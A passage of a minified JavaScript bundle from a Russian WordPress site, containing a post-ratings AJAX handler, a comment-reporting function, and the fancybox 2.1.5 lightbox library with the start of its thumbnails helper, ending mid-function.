post_ratings_nonce=jQuery(post_ratings_el).attr('data-nonce');set_is_being_rated(true);if(ratingsL10n.show_fading){jQuery(post_ratings_el).fadeTo('def',0,function(){if(ratingsL10n.show_loading){jQuery(post_ratings_el).hide();jQuery('#post-ratings-'+post_id+'-loading').css("display","inline-block");}
if(ratingsL10n.custom){jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=1'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}else{jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=0'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}});}else{if(ratingsL10n.show_loading){jQuery('#post-ratings-'+post_id+'-loading').css("display","inline-block");}
if(ratingsL10n.custom){jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=1'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}else{jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=0'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}}}else{alert(ratingsL10n.text_wait);}}
function reportComment(commentID,type){console.log("type: "+type);if(!type){alert("Произошла ошибка. Попробуйте еще раз");return;}
var $=jQuery;var url="https://wp-seven.ru/wp-content/plugins/report-comments/report.php";var params="c="+commentID+"&type="+type;$.post(url,params,function(data){finishReport(commentID,data);},'json').fail(function(){alert("Произошла ошибка. Попробуйте еще раз");});}
function reportComment_AddReason(commentID){var $=jQuery;$("#reportcomment_results_div_"+commentID).html("Причина жалобы:");var content="<label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 1);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Спам/Оффтоп</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 2);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Оскорбления</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 3);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Нецензурные выражения</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 4);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Политика</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 5);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Провокации</span></label>";var styles={display:"block",float:"none"};$(".comment_report_"+commentID).css(styles);$("#reportcomment_comment_div_"+commentID).html(content);}
function finishReport(commentID,response){var $=jQuery;var message='<span class="reportedcomment_text">'+response.message+'</span>';$("#reportcomment_results_div_"+commentID).html(message);$(".comment_report_"+commentID).addClass("comment_report_visible");$(".comment_report_"+commentID).fadeOut(4000,function(){$(".comment_report_"+commentID).removeClass("comment_report_visible");});document.getElementById('reportcomment_comment_div_'+commentID).innerHTML='';};(function(e,t,n,r){"use strict";var i=n("html"),s=n(e),o=n(t),u=n.fancybox=function(){u.open.apply(this,arguments)},a=navigator.userAgent.match(/msie/i),f=null,l=t.createTouch!==r,c=function(e){return e&&e.hasOwnProperty&&e instanceof n},h=function(e){return e&&n.type(e)==="string"},p=function(e){return h(e)&&e.indexOf("%")>0},d=function(e){return e&&!(e.style.overflow&&e.style.overflow==="hidden")&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},v=function(e,t){var n=parseInt(e,10)||0;if(t&&p(e)){n=u.getViewport()[t]/100*n}return Math.ceil(n)},m=function(e,t){return v(e,t)+"px"};n.extend(u,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:true,autoHeight:false,autoWidth:false,autoResize:true,autoCenter:!l,fitToView:true,aspectRatio:false,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:true,closeBtn:true,closeClick:false,nextClick:false,mouseWheel:true,autoPlay:false,playSpeed:3e3,preload:3,modal:false,loop:true,ajax:{dataType:"html",headers:{"X-fancyBox":true}},iframe:{scrolling:"auto",preload:true},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:true,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(a?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:true,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:true,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:true,title:true},onCancel:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeChange:n.noop,beforeClose:n.noop,afterClose:n.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:false,isOpen:false,isOpened:false,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:false},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(!e){return}if(!n.isPlainObject(t)){t={}}if(false===u.close(true)){return}if(!n.isArray(e)){e=c(e)?n(e).get():[e]}n.each(e,function(i,s){var o={},a,f,l,p,d,v,m;if(n.type(s)==="object"){if(s.nodeType){s=n(s)}if(c(s)){o={href:s.data("fancybox-href")||s.attr("href"),title:s.data("fancybox-title")||s.attr("title"),isDom:true,element:s};if(n.metadata){n.extend(true,o,s.metadata())}}else{o=s}}a=t.href||o.href||(h(s)?s:null);f=t.title!==r?t.title:o.title||"";l=t.content||o.content;p=l?"html":t.type||o.type;if(!p&&o.isDom){p=s.data("fancybox-type");if(!p){d=s.prop("class").match(/fancybox\.(\w+)/);p=d?d[1]:null}}if(h(a)){if(!p){if(u.isImage(a)){p="image"}else if(u.isSWF(a)){p="swf"}else if(a.charAt(0)==="#"){p="inline"}else if(h(s)){p="html";l=s}}if(p==="ajax"){v=a.split(/\s+/,2);a=v.shift();m=v.shift()}}if(!l){if(p==="inline"){if(a){l=n(h(a)?a.replace(/.*(?=#[^\s]+$)/,""):a)}else if(o.isDom){l=s}}else if(p==="html"){l=a}else if(!p&&!a&&o.isDom){p="inline";l=s}}n.extend(o,{href:a,type:p,content:l,title:f,selector:m});e[i]=o});u.opts=n.extend(true,{},u.defaults,t);if(t.keys!==r){u.opts.keys=t.keys?n.extend({},u.defaults.keys,t.keys):false}u.group=e;return u._start(u.opts.index)},cancel:function(){var e=u.coming;if(!e||false===u.trigger("onCancel")){return}u.hideLoading();if(u.ajaxLoad){u.ajaxLoad.abort()}u.ajaxLoad=null;if(u.imgPreload){u.imgPreload.onload=u.imgPreload.onerror=null}if(e.wrap){e.wrap.stop(true,true).trigger("onReset").remove()}u.coming=null;if(!u.current){u._afterZoomOut(e)}},close:function(e){u.cancel();if(false===u.trigger("beforeClose")){return}u.unbindEvents();if(!u.isActive){return}if(!u.isOpen||e===true){n(".fancybox-wrap").stop(true).trigger("onReset").remove();u._afterZoomOut()}else{u.isOpen=u.isOpened=false;u.isClosing=true;n(".fancybox-item, .fancybox-nav").remove();u.wrap.stop(true,true).removeClass("fancybox-opened");u.transitions[u.current.closeMethod]()}},play:function(e){var t=function(){clearTimeout(u.player.timer)},n=function(){t();if(u.current&&u.player.isActive){u.player.timer=setTimeout(u.next,u.current.playSpeed)}},r=function(){t();o.unbind(".player");u.player.isActive=false;u.trigger("onPlayEnd")},i=function(){if(u.current&&(u.current.loop||u.current.index<u.group.length-1)){u.player.isActive=true;o.bind({"onCancel.player beforeClose.player":r,"onUpdate.player":n,"beforeLoad.player":t});n();u.trigger("onPlayStart")}};if(e===true||!u.player.isActive&&e!==false){i()}else{r()}},next:function(e){var t=u.current;if(t){if(!h(e)){e=t.direction.next}u.jumpto(t.index+1,e,"next")}},prev:function(e){var t=u.current;if(t){if(!h(e)){e=t.direction.prev}u.jumpto(t.index-1,e,"prev")}},jumpto:function(e,t,n){var i=u.current;if(!i){return}e=v(e);u.direction=t||i.direction[e>=i.index?"next":"prev"];u.router=n||"jumpto";if(i.loop){if(e<0){e=i.group.length+e%i.group.length}e=e%i.group.length}if(i.group[e]!==r){u.cancel();u._start(e)}},reposition:function(e,t){var r=u.current,i=r?r.wrap:null,s;if(i){s=u._getPosition(t);if(e&&e.type==="scroll"){delete s.position;i.stop(true,true).animate(s,200)}else{i.css(s);r.pos=n.extend({},r.dim,s)}}},update:function(e){var t=e&&e.type,n=!t||t==="orientationchange";if(n){clearTimeout(f);f=null}if(!u.isOpen||f){return}f=setTimeout(function(){var r=u.current;if(!r||u.isClosing){return}u.wrap.removeClass("fancybox-tmp");if(n||t==="load"||t==="resize"&&r.autoResize){u._setDimension()}if(!(t==="scroll"&&r.canShrink)){u.reposition(e)}u.trigger("onUpdate");f=null},n&&!l?0:300)},toggle:function(e){if(u.isOpen){u.current.fitToView=n.type(e)==="boolean"?e:!u.current.fitToView;if(l){u.wrap.removeAttr("style").addClass("fancybox-tmp");u.trigger("onUpdate")}u.update()}},hideLoading:function(){o.unbind(".loading");n("#fancybox-loading").remove()},showLoading:function(){var e,t;u.hideLoading();e=n('<div id="fancybox-loading"><div></div></div>').click(u.cancel).appendTo("body");o.bind("keydown.loading",function(e){if((e.which||e.keyCode)===27){e.preventDefault();u.cancel()}});if(!u.defaults.fixed){t=u.getViewport();e.css({position:"absolute",top:t.h*.5+t.y,left:t.w*.5+t.x})}},getViewport:function(){var t=u.current&&u.current.locked||false,n={x:s.scrollLeft(),y:s.scrollTop()};if(t){n.w=t[0].clientWidth;n.h=t[0].clientHeight}else{n.w=l&&e.innerWidth?e.innerWidth:s.width();n.h=l&&e.innerHeight?e.innerHeight:s.height()}return n},unbindEvents:function(){if(u.wrap&&c(u.wrap)){u.wrap.unbind(".fb")}o.unbind(".fb");s.unbind(".fb")},bindEvents:function(){var e=u.current,t;if(!e){return}s.bind("orientationchange.fb"+(l?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),u.update);t=e.keys;if(t){o.bind("keydown.fb",function(i){var s=i.which||i.keyCode,o=i.target||i.srcElement;if(s===27&&u.coming){return false}if(!i.ctrlKey&&!i.altKey&&!i.shiftKey&&!i.metaKey&&!(o&&(o.type||n(o).is("[contenteditable]")))){n.each(t,function(t,o){if(e.group.length>1&&o[s]!==r){u[t](o[s]);i.preventDefault();return false}if(n.inArray(s,o)>-1){u[t]();i.preventDefault();return false}})}})}if(n.fn.mousewheel&&e.mouseWheel){u.wrap.bind("mousewheel.fb",function(t,r,i,s){var o=t.target||null,a=n(o),f=false;while(a.length){if(f||a.is(".fancybox-skin")||a.is(".fancybox-wrap")){break}f=d(a[0]);a=n(a).parent()}if(r!==0&&!f){if(u.group.length>1&&!e.canShrink){if(s>0||i>0){u.prev(s>0?"down":"left")}else if(s<0||i<0){u.next(s<0?"up":"right")}t.preventDefault()}}})}},trigger:function(e,t){var r,i=t||u.coming||u.current;if(!i){return}if(n.isFunction(i[e])){r=i[e].apply(i,Array.prototype.slice.call(arguments,1))}if(r===false){return false}if(i.helpers){n.each(i.helpers,function(t,r){if(r&&u.helpers[t]&&n.isFunction(u.helpers[t][e])){u.helpers[t][e](n.extend(true,{},u.helpers[t].defaults,r),i)}})}o.trigger(e)},isImage:function(e){return h(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return h(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t={},r,i,s,o,a;e=v(e);r=u.group[e]||null;if(!r){return false}t=n.extend(true,{},u.opts,r);o=t.margin;a=t.padding;if(n.type(o)==="number"){t.margin=[o,o,o,o]}if(n.type(a)==="number"){t.padding=[a,a,a,a]}if(t.modal){n.extend(true,t,{closeBtn:false,closeClick:false,nextClick:false,arrows:false,mouseWheel:false,keys:null,helpers:{overlay:{closeClick:false}}})}if(t.autoSize){t.autoWidth=t.autoHeight=true}if(t.width==="auto"){t.autoWidth=true}if(t.height==="auto"){t.autoHeight=true}t.group=u.group;t.index=e;u.coming=t;if(false===u.trigger("beforeLoad")){u.coming=null;return}s=t.type;i=t.href;if(!s){u.coming=null;if(u.current&&u.router&&u.router!=="jumpto"){u.current.index=e;return u[u.router](u.direction)}return false}u.isActive=true;if(s==="image"||s==="swf"){t.autoHeight=t.autoWidth=false;t.scrolling="visible"}if(s==="image"){t.aspectRatio=true}if(s==="iframe"&&l){t.scrolling="scroll"}t.wrap=n(t.tpl.wrap).addClass("fancybox-"+(l?"mobile":"desktop")+" fancybox-type-"+s+" fancybox-tmp "+t.wrapCSS).appendTo(t.parent||"body");n.extend(t,{skin:n(".fancybox-skin",t.wrap),outer:n(".fancybox-outer",t.wrap),inner:n(".fancybox-inner",t.wrap)});n.each(["Top","Right","Bottom","Left"],function(e,n){t.skin.css("padding"+n,m(t.padding[e]))});u.trigger("onReady");if(s==="inline"||s==="html"){if(!t.content||!t.content.length){return u._error("content")}}else if(!i){return u._error("href")}if(s==="image"){u._loadImage()}else if(s==="ajax"){u._loadAjax()}else if(s==="iframe"){u._loadIframe()}else{u._afterLoad()}},_error:function(e){n.extend(u.coming,{type:"html",autoWidth:true,autoHeight:true,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:u.coming.tpl.error});u._afterLoad()},_loadImage:function(){var e=u.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null;u.coming.width=this.width/u.opts.pixelRatio;u.coming.height=this.height/u.opts.pixelRatio;u._afterLoad()};e.onerror=function(){this.onload=this.onerror=null;u._error("image")};e.src=u.coming.href;if(e.complete!==true){u.showLoading()}},_loadAjax:function(){var e=u.coming;u.showLoading();u.ajaxLoad=n.ajax(n.extend({},e.ajax,{url:e.href,error:function(e,t){if(u.coming&&t!=="abort"){u._error("ajax",e)}else{u.hideLoading()}},success:function(t,n){if(n==="success"){e.content=t;u._afterLoad()}}}))},_loadIframe:function(){var e=u.coming,t=n(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",l?"auto":e.iframe.scrolling).attr("src",e.href);n(e.wrap).bind("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}});if(e.iframe.preload){u.showLoading();t.one("load",function(){n(this).data("ready",1);if(!l){n(this).bind("load.fb",u.update)}n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();u._afterLoad()})}e.content=t.appendTo(e.inner);if(!e.iframe.preload){u._afterLoad()}},_preloadImages:function(){var e=u.group,t=u.current,n=e.length,r=t.preload?Math.min(t.preload,n-1):0,i,s;for(s=1;s<=r;s+=1){i=e[(t.index+s)%n];if(i.type==="image"&&i.href){(new Image).src=i.href}}},_afterLoad:function(){var e=u.coming,t=u.current,r="fancybox-placeholder",i,s,o,a,f,l;u.hideLoading();if(!e||u.isActive===false){return}if(false===u.trigger("afterLoad",e,t)){e.wrap.stop(true).trigger("onReset").remove();u.coming=null;return}if(t){u.trigger("beforeChange",t);t.wrap.stop(true).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()}u.unbindEvents();i=e;s=e.content;o=e.type;a=e.scrolling;n.extend(u,{wrap:i.wrap,skin:i.skin,outer:i.outer,inner:i.inner,current:i,previous:t});f=i.href;switch(o){case"inline":case"ajax":case"html":if(i.selector){s=n("<div>").html(s).find(i.selector)}else if(c(s)){if(!s.data(r)){s.data(r,n('<div class="'+r+'"></div>').insertAfter(s).hide())}s=s.show().detach();i.wrap.bind("onReset",function(){if(n(this).find(s).length){s.hide().replaceAll(s.data(r)).data(r,false)}})}break;case"image":s=i.tpl.image.replace("{href}",f);break;case"swf":s='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+f+'"></param>';l="";n.each(i.swf,function(e,t){s+='<param name="'+e+'" value="'+t+'"></param>';l+=" "+e+'="'+t+'"'});s+='<embed src="'+f+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+"></embed></object>";break}if(!(c(s)&&s.parent().is(i.inner))){i.inner.append(s)}u.trigger("beforeShow");i.inner.css("overflow",a==="yes"?"scroll":a==="no"?"hidden":a);u._setDimension();u.reposition();u.isOpen=false;u.coming=null;u.bindEvents();if(!u.isOpened){n(".fancybox-wrap").not(i.wrap).stop(true).trigger("onReset").remove()}else if(t.prevMethod){u.transitions[t.prevMethod]()}u.transitions[u.isOpened?i.nextMethod:i.openMethod]();u._preloadImages()},_setDimension:function(){var e=u.getViewport(),t=0,r=false,i=false,s=u.wrap,o=u.skin,a=u.inner,f=u.current,l=f.width,c=f.height,h=f.minWidth,d=f.minHeight,g=f.maxWidth,y=f.maxHeight,b=f.scrolling,w=f.scrollOutside?f.scrollbarWidth:0,E=f.margin,S=v(E[1]+E[3]),x=v(E[0]+E[2]),T,N,C,k,L,A,O,M,_,D,P,H,B,j,I;s.add(o).add(a).width("auto").height("auto").removeClass("fancybox-tmp");T=v(o.outerWidth(true)-o.width());N=v(o.outerHeight(true)-o.height());C=S+T;k=x+N;L=p(l)?(e.w-C)*v(l)/100:l;A=p(c)?(e.h-k)*v(c)/100:c;if(f.type==="iframe"){j=f.content;if(f.autoHeight&&j.data("ready")===1){try{if(j[0].contentWindow.document.location){a.width(L).height(9999);I=j.contents().find("body");if(w){I.css("overflow-x","hidden")}A=I.outerHeight(true)}}catch(q){}}}else if(f.autoWidth||f.autoHeight){a.addClass("fancybox-tmp");if(!f.autoWidth){a.width(L)}if(!f.autoHeight){a.height(A)}if(f.autoWidth){L=a.width()}if(f.autoHeight){A=a.height()}a.removeClass("fancybox-tmp")}l=v(L);c=v(A);_=L/A;h=v(p(h)?v(h,"w")-C:h);g=v(p(g)?v(g,"w")-C:g);d=v(p(d)?v(d,"h")-k:d);y=v(p(y)?v(y,"h")-k:y);O=g;M=y;if(f.fitToView){g=Math.min(e.w-C,g);y=Math.min(e.h-k,y)}H=e.w-S;B=e.h-x;if(f.aspectRatio){if(l>g){l=g;c=v(l/_)}if(c>y){c=y;l=v(c*_)}if(l<h){l=h;c=v(l/_)}if(c<d){c=d;l=v(c*_)}}else{l=Math.max(h,Math.min(l,g));if(f.autoHeight&&f.type!=="iframe"){a.width(l);c=a.height()}c=Math.max(d,Math.min(c,y))}if(f.fitToView){a.width(l).height(c);s.width(l+T);D=s.width();P=s.height();if(f.aspectRatio){while((D>H||P>B)&&l>h&&c>d){if(t++>19){break}c=Math.max(d,Math.min(y,c-10));l=v(c*_);if(l<h){l=h;c=v(l/_)}if(l>g){l=g;c=v(l/_)}a.width(l).height(c);s.width(l+T);D=s.width();P=s.height()}}else{l=Math.max(h,Math.min(l,l-(D-H)));c=Math.max(d,Math.min(c,c-(P-B)))}}if(w&&b==="auto"&&c<A&&l+T+w<H){l+=w}a.width(l).height(c);s.width(l+T);D=s.width();P=s.height();r=(D>H||P>B)&&l>h&&c>d;i=f.aspectRatio?l<O&&c<M&&l<L&&c<A:(l<O||c<M)&&(l<L||c<A);n.extend(f,{dim:{width:m(D),height:m(P)},origWidth:L,origHeight:A,canShrink:r,canExpand:i,wPadding:T,hPadding:N,wrapSpace:P-o.outerHeight(true),skinSpace:o.height()-c});if(!j&&f.autoHeight&&c>d&&c<y&&!i){a.height("auto")}},_getPosition:function(e){var t=u.current,n=u.getViewport(),r=t.margin,i=u.wrap.width()+r[1]+r[3],s=u.wrap.height()+r[0]+r[2],o={position:"absolute",top:r[0],left:r[3]};if(t.autoCenter&&t.fixed&&!e&&s<=n.h&&i<=n.w){o.position="fixed"}else if(!t.locked){o.top+=n.y;o.left+=n.x}o.top=m(Math.max(o.top,o.top+(n.h-s)*t.topRatio));o.left=m(Math.max(o.left,o.left+(n.w-i)*t.leftRatio));return o},_afterZoomIn:function(){var e=u.current;if(!e){return}u.isOpen=u.isOpened=true;u.wrap.css("overflow","visible").addClass("fancybox-opened");u.update();if(e.closeClick||e.nextClick&&u.group.length>1){u.inner.css("cursor","pointer").bind("click.fb",function(t){if(!n(t.target).is("a")&&!n(t.target).parent().is("a")){t.preventDefault();u[e.closeClick?"close":"next"]()}})}if(e.closeBtn){n(e.tpl.closeBtn).appendTo(u.skin).bind("click.fb",function(e){e.preventDefault();u.close()})}if(e.arrows&&u.group.length>1){if(e.loop||e.index>0){n(e.tpl.prev).appendTo(u.outer).bind("click.fb",u.prev)}if(e.loop||e.index<u.group.length-1){n(e.tpl.next).appendTo(u.outer).bind("click.fb",u.next)}}u.trigger("afterShow");if(!e.loop&&e.index===e.group.length-1){u.play(false)}else if(u.opts.autoPlay&&!u.player.isActive){u.opts.autoPlay=false;u.play()}},_afterZoomOut:function(e){e=e||u.current;n(".fancybox-wrap").trigger("onReset").remove();n.extend(u,{group:{},opts:{},router:false,current:null,isActive:false,isOpened:false,isOpen:false,isClosing:false,wrap:null,skin:null,outer:null,inner:null});u.trigger("afterClose",e)}});u.transitions={getOrigPosition:function(){var e=u.current,t=e.element,n=e.orig,r={},i=50,s=50,o=e.hPadding,a=e.wPadding,f=u.getViewport();if(!n&&e.isDom&&t.is(":visible")){n=t.find("img:first");if(!n.length){n=t}}if(c(n)){r=n.offset();if(n.is("img")){i=n.outerWidth();s=n.outerHeight()}}else{r.top=f.y+(f.h-s)*e.topRatio;r.left=f.x+(f.w-i)*e.leftRatio}if(u.wrap.css("position")==="fixed"||e.locked){r.top-=f.y;r.left-=f.x}r={top:m(r.top-o*e.topRatio),left:m(r.left-a*e.leftRatio),width:m(i+a),height:m(s+o)};return r},step:function(e,t){var n,r,i,s=t.prop,o=u.current,a=o.wrapSpace,f=o.skinSpace;if(s==="width"||s==="height"){n=t.end===t.start?1:(e-t.start)/(t.end-t.start);if(u.isClosing){n=1-n}r=s==="width"?o.wPadding:o.hPadding;i=e-r;u.skin[s](v(s==="width"?i:i-a*n));u.inner[s](v(s==="width"?i:i-a*n-f*n))}},zoomIn:function(){var e=u.current,t=e.pos,r=e.openEffect,i=r==="elastic",s=n.extend({opacity:1},t);delete s.position;if(i){t=this.getOrigPosition();if(e.openOpacity){t.opacity=.1}}else if(r==="fade"){t.opacity=.1}u.wrap.css(t).animate(s,{duration:r==="none"?0:e.openSpeed,easing:e.openEasing,step:i?this.step:null,complete:u._afterZoomIn})},zoomOut:function(){var e=u.current,t=e.closeEffect,n=t==="elastic",r={opacity:.1};if(n){r=this.getOrigPosition();if(e.closeOpacity){r.opacity=.1}}u.wrap.animate(r,{duration:t==="none"?0:e.closeSpeed,easing:e.closeEasing,step:n?this.step:null,complete:u._afterZoomOut})},changeIn:function(){var e=u.current,t=e.nextEffect,n=e.pos,r={opacity:1},i=u.direction,s=200,o;n.opacity=.1;if(t==="elastic"){o=i==="down"||i==="up"?"top":"left";if(i==="down"||i==="right"){n[o]=m(v(n[o])-s);r[o]="+="+s+"px"}else{n[o]=m(v(n[o])+s);r[o]="-="+s+"px"}}if(t==="none"){u._afterZoomIn()}else{u.wrap.css(n).animate(r,{duration:e.nextSpeed,easing:e.nextEasing,complete:u._afterZoomIn})}},changeOut:function(){var e=u.previous,t=e.prevEffect,r={opacity:.1},i=u.direction,s=200;if(t==="elastic"){r[i==="down"||i==="up"?"top":"left"]=(i==="up"||i==="left"?"-":"+")+"="+s+"px"}e.wrap.animate(r,{duration:t==="none"?0:e.prevSpeed,easing:e.prevEasing,complete:function(){n(this).trigger("onReset").remove()}})}};u.helpers.overlay={defaults:{closeClick:true,speedOut:200,showEarly:true,css:{},locked:!l,fixed:true},overlay:null,fixed:false,el:n("html"),create:function(e){e=n.extend({},this.defaults,e);if(this.overlay){this.close()}this.overlay=n('<div class="fancybox-overlay"></div>').appendTo(u.coming?u.coming.parent:e.parent);this.fixed=false;if(e.fixed&&u.defaults.fixed){this.overlay.addClass("fancybox-overlay-fixed");this.fixed=true}},open:function(e){var t=this;e=n.extend({},this.defaults,e);if(this.overlay){this.overlay.unbind(".overlay").width("auto").height("auto")}else{this.create(e)}if(!this.fixed){s.bind("resize.overlay",n.proxy(this.update,this));this.update()}if(e.closeClick){this.overlay.bind("click.overlay",function(e){if(n(e.target).hasClass("fancybox-overlay")){if(u.isActive){u.close()}else{t.close()}return false}})}this.overlay.css(e.css).show()},close:function(){var e,t;s.unbind("resize.overlay");if(this.el.hasClass("fancybox-lock")){n(".fancybox-margin").removeClass("fancybox-margin");e=s.scrollTop();t=s.scrollLeft();this.el.removeClass("fancybox-lock");s.scrollTop(e).scrollLeft(t)}n(".fancybox-overlay").remove().hide();n.extend(this,{overlay:null,fixed:false})},update:function(){var e="100%",n;this.overlay.width(e).height("100%");if(a){n=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth);if(o.width()>n){e=o.width()}}else if(o.width()>s.width()){e=o.width()}this.overlay.width(e).height(o.height())},onReady:function(e,t){var r=this.overlay;n(".fancybox-overlay").stop(true,true);if(!r){this.create(e)}if(e.locked&&this.fixed&&t.fixed){if(!r){this.margin=o.height()>s.height()?n("html").css("margin-right").replace("px",""):false}t.locked=this.overlay.append(t.wrap);t.fixed=false}if(e.showEarly===true){this.beforeShow.apply(this,arguments)}},beforeShow:function(e,t){var r,i;if(t.locked){if(this.margin!==false){n("*").filter(function(){return n(this).css("position")==="fixed"&&!n(this).hasClass("fancybox-overlay")&&!n(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin");this.el.addClass("fancybox-margin")}r=s.scrollTop();i=s.scrollLeft();this.el.addClass("fancybox-lock");s.scrollTop(r).scrollLeft(i)}this.open(e)},onUpdate:function(){if(!this.fixed){this.update()}},afterClose:function(e){if(this.overlay&&!u.coming){this.overlay.fadeOut(e.speedOut,n.proxy(this.close,this))}}};u.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t=u.current,r=t.title,i=e.type,s,o;if(n.isFunction(r)){r=r.call(t.element,t)}if(!h(r)||n.trim(r)===""){return}s=n('<div class="fancybox-title fancybox-title-'+i+'-wrap">'+r+"</div>");switch(i){case"inside":o=u.skin;break;case"outside":o=u.wrap;break;case"over":o=u.inner;break;default:o=u.skin;s.appendTo("body");if(a){s.width(s.width())}s.wrapInner('<span class="child"></span>');u.current.margin[2]+=Math.abs(v(s.css("margin-bottom")));break}s[e.position==="top"?"prependTo":"appendTo"](o)}};n.fn.fancybox=function(e){var t,r=n(this),i=this.selector||"",s=function(s){var o=n(this).blur(),a=t,f,l;if(!(s.ctrlKey||s.altKey||s.shiftKey||s.metaKey)&&!o.is(".fancybox-wrap")){f=e.groupAttr||"data-fancybox-group";l=o.attr(f);if(!l){f="rel";l=o.get(0)[f]}if(l&&l!==""&&l!=="nofollow"){o=i.length?n(i):r;o=o.filter("["+f+'="'+l+'"]');a=o.index(this)}e.index=a;if(u.open(o,e)!==false){s.preventDefault()}}};e=e||{};t=e.index||0;if(!i||e.live===false){r.unbind("click.fb-start").bind("click.fb-start",s)}else{o.undelegate(i,"click.fb-start").delegate(i+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s)}this.filter("[data-fancybox-start=1]").trigger("click");return this};o.ready(function(){var t,s;if(n.scrollbarWidth===r){n.scrollbarWidth=function(){var e=n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),r=t.innerWidth()-t.height(99).innerWidth();e.remove();return r}}if(n.support.fixedPosition===r){n.support.fixedPosition=function(){var e=n('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=e[0].offsetTop===20||e[0].offsetTop===15;e.remove();return t}()}n.extend(u.defaults,{scrollbarWidth:n.scrollbarWidth(),fixed:n.support.fixedPosition,parent:n("body")});t=n(e).width();i.addClass("fancybox-lock-test");s=n(e).width();i.removeClass("fancybox-lock-test");n("<style type='text/css'>.fancybox-margin{margin-right:"+(s-t)+"px;}</style>").appendTo("head")})})(window,document,jQuery);(function(e){var t=e.fancybox;t.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(t){var n;if(t.element){n=e(t.element).find("img").attr("src")}if(!n&&t.type==="image"&&t.href){n=t.href}return n}},wrap:null,list:null,width:0,init:function(t,n){var r=this,i,s=t.width,o=t.height,u=t.source;i="";for(var a=0;a<n.group.length;a++){i+='<li><a style="width:'+s+"px;height:"+o+'px;" href="javascript:jQuery.fancybox.jumpto('+a+');"></a></li>'}this.wrap=e('<div id="fancybox-thumbs"></div>').addClass(t.position).appendTo("body");this.list=e("<ul>"+i+"</ul>").appendTo(this.wrap);e.each(n.group,function(t){var i=u(n.group[t]);if(!i){return}e("<img />").load(function(){var 